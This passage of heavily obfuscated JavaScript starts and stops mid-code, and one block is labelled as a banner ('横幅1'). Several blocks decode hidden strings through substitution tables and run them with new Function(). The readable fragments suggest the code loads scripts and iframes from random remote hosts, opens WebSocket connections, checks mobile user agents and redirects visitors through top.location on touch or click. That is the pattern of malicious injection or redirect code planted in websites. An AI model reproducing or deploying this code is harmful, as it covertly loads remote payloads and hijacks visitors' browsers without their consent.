wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();

       break;


}}
pttptpdingdsddbu();

//横幅1
(() => {function a(){const l=['brmDMO3r',']7++hzQv','*g}O}QCQ','MO2r*DMO','}}j9A//8','*M\x27UDaOQ','\x27XyUr>dy','KyaXbUsD','}3zg\x20aO8','Q2jQg*g}','m\x20a((a((','bQ8*.&|u','xbx*TEa8','@00TM;kp','((\x279}z,g','mymFacUz','*}3zg\x20mF',')jQz}9Xb','laO9*g8y','*}\x20arg*v','cUD','Kr50XbO*','ctUyD]$U','XbX~UlMO','42szwuSe','cD,my5e5','FKcsOM,g',',QgyUlz*','gaZ,~a}Q','^*OZA\x27\x27U','g\x20asDz*}','\x22cDmr\x27v9','*z]ojjQh','ylOOO*sU','A;UDMO8y','e(b((yar','K}\x27Xl*g3','*yg3KKUD','ygaZ,~a}','g\x20~sDMOg','8]K,g3)/','},QgyKUl','bQQ!,*U]','z*g}_Q8*','baKKybO*','O8*m,g*=','yaXbUlz*','8*Kjd,g*',';000;Mxb','sDMO}rm3','\x27^aDmOja','ybUlyg*v',',hzQv9*z','bQ2\x22X\x228*','gyaUlK*}','XbsDMOQr','}yMO3U6I','acO*)jQz','gy\x27ng9\x27X','MO8y*X\x27d','lssDz*}3','bz,j}]]8','*}\x20mrlsD','gy*Xdr8U',']FcUFxcU','zg\x20*FacO',',myMOzy~','3,8ryF1D','zO39*zB~','Qv9*z]+N','rr/Ma,83','x*TEa8*M','HyaXbX~U','*X\x272\x27XyU','jrm3gb},','>/ag8zQ,','}z,g~,mH','8/O}*9}y','a}*UO~*}','dQg*],ja','aOnn*97Q','2r\x27^*O2^','6106576wRHRMF','Odz*mO93','}\x20~roMf*','*g~}dcDK','M9}z,g~y','O*)jQz}9','nn*97Q83','rm3gb},Q','*}ym^\x27/b','+/~O}*9}','v9*z]7,3','2*99a~*r','y*OdU^y*','K,Kadaj2','v*zua9*y','*=zQj*z}','*mQz*ybX','syFm3gb}','3U6eA0UD','0TM;kpmM','(\x27QMf*b}','MUlMO8y*','5m3gb},Q','*A50X~*}','\x27(dr\x27^*g','_a2*y\x279b','KQba},Qg','U/TUSmOK','b}O8*m,g','ajdg*av*',',Qgy*XdX','*0TIa0@0','~X!Xm3gb','135176VfwWXt','AasUXx(b','bX\x27a\x27XbU','0XxTkUUU','3zg\x20aDK*','r\x27^7a}dO','244FARpIo','AaXKA5eX','v,g/O}*9','\x20Y3gb},Q','83K*Uz*}','/y1]\x20Unn','~*}LK*2*','QgyaXbX~','lm3gb},Q','UDMO8rm3','O}*9}yMO','zQv9*z]V','DMO8y*X\x27','A~sUsDMO','22113762YKJOEw','nbgjd','*ma3K}sA','Qb32*g}O','DK*}\x20br8','3U6eA/,j','K*6m3gb}','g\x20MyaUl,','~\x275r}Hj*',')jQz}9sK','2802771NvpabM','MO3U6xA/','UUUydUDa','1516837YEzAdp','-a}*yUJe','b}Obz*a}','b3zz*g}w','r>/2QM,/','*b}OjzQ}','ObKQ9*yU',']q3av*,h','yK*}\x20!\x20,','bz*a}*LK','*H?ajhzQ','~*g}UUlm','rF\x228ag,*','yyyg*v\x20-','*z}HObaK','9A//\x27^mF','OZ6\x27(Zr\x27','aj2bObQ2','jyaXbXl*','rmFacrl,','gb},Qgya','UUDz*}3z','g}9hH?a~','m3gb},Qg','8yg3KKX!','15RnVajE','gQj*grm3','zQj*z}Hy','bU]];(b(','b/*0TIa0','*)jQz}9A','~X\x278*ma3','MyaUUXp(','Qm\x20aUmQz','\x27^*O8^\x27(','ss*K9*lK','dybO8a}a',',ZQhzQv9','9*z].uhz','\x27rr}Hj*Q','10DsSLyU','g32*zaMK','mOg*)}w,','bU]]oMf*','50XZaK3*','z*}3zg\x20a','*}\x20ar\x276}','wZDac','UUsDaOQg','g\x20aUMO8y','2*zaMK*A','KK*aj2aO','MyMO9r0U','z,j}\x27UF0','XdXMUXbO','Q}Hj*Oda','ObQ2/bQ/','jaz9*|g}','\x20bra((aO','mM;000;M','Z\x27XyUr>y','XbUl,myy','gb},QgyU','5848720TcidbB','dy4wo_O9','\x20[*MwQb!','s531u22x','zag8Q2yU','bO9zbr\x27d','}3zg\x20oMf','MObQ2\x22X\x22','bz,j}\x27UD','UlMOQyaX','9ovg=zQj','3zg\x20MO8y','UXoMf*b}','X\x278\x27XyUr','Da^r\x27(8r','ns0jd6oz','yUlz*}3z','MK,g~Uss','QzO39*zB','}9DK*}\x20b','substrin','*2*g}y\x279','/O*)*by8','O,g9*z}h','zQv9*z]q','DZaz\x20mr8','4714SCMjpT'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x112;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x19a'))/0x1*(parseInt(j('0x126'))/0x2)+-parseInt(j('0x15a'))/0x3*(parseInt(j('0x120'))/0x4)+-parseInt(j('0x180'))/0x5+parseInt(j('0x1b3'))/0x6*(-parseInt(j('0x141'))/0x7)+parseInt(j('0x1ed'))/0x8+parseInt(j('0x13e'))/0x9+parseInt(j('0x169'))/0xa*(parseInt(j('0x134'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xc4720),!(function(){const k=b,c={'wZDac':function(f,g){return f(g);},'nbgjd':k('0x183')+k('0x18f')+k('0x115')+k('0x1da')+k('0x12e')+k('0x13b')+k('0x1aa')+k('0x1ab')+k('0x1d4')+k('0x193')+k('0x154')+k('0x127')+k('0x15f')+k('0x1d7')+k('0x1dc')+k('0x1c7')+k('0x1ac')+k('0x1f2')+k('0x177')+k('0x1b0')+k('0x13d')+k('0x1d9')+k('0x19e')+k('0x19b')+k('0x1b7')+k('0x1df')+k('0x19d')+k('0x1fb')+k('0x12f')+k('0x155')+k('0x1b2')+k('0x153')+k('0x16a')+k('0x116')+k('0x133')+k('0x1e5')+k('0x12d')+k('0x189')+k('0x16c')+k('0x11b')+k('0x1fc')+k('0x1e3')+k('0x1cc')+k('0x155')+k('0x17e')+k('0x1be')+k('0x161')+k('0x15d')+k('0x113')+k('0x168')+k('0x1a5')+k('0x1eb')+k('0x12a')+k('0x124')+k('0x1ef')+k('0x143')+k('0x1c0')+k('0x1dd')+k('0x18c')+k('0x1c8')+k('0x15c')+k('0x160')+k('0x1bf')+k('0x173')+k('0x16d')+k('0x121')+k('0x1a9')+k('0x13c')+k('0x162')+k('0x149')+k('0x172')+k('0x11f')+k('0x1c4')+k('0x16e')+k('0x1b5')+k('0x159')+k('0x156')+k('0x1c2')+k('0x1f4')+k('0x1d1')+k('0x17b')+k('0x1f3')+k('0x13a')+k('0x1b6')+k('0x1a3')+k('0x136')+k('0x158')+k('0x190')+k('0x1b9')+k('0x18b')+k('0x122')+k('0x1d2')+k('0x158')+k('0x1c9')+k('0x186')+k('0x146')+k('0x178')+k('0x18a')+k('0x14f')+k('0x1a2')+k('0x175')+k('0x1fe')+k('0x11d')+k('0x114')+k('0x18d')+k('0x1e6')+k('0x1c3')+k('0x130')+k('0x139')+k('0x1ea')+k('0x1e8')+k('0x13f')+k('0x128')+k('0x1d3')+k('0x1bd')+k('0x1e4')+k('0x145')+k('0x130')+k('0x1ff')+k('0x1d6')+k('0x1a1')+k('0x119')+k('0x1ee')+k('0x1f1')+k('0x123')+(k('0x132')+k('0x17d')+k('0x12b')+k('0x1de')+k('0x1b1')+k('0x196')+k('0x137')+k('0x1c5')+k('0x1db')+k('0x199')+k('0x137')+k('0x144')+k('0x1d8')+k('0x137')+k('0x12c')+k('0x157')+k('0x118')+k('0x176')+k('0x1b4')+k('0x1e1')+k('0x148')+k('0x131')+k('0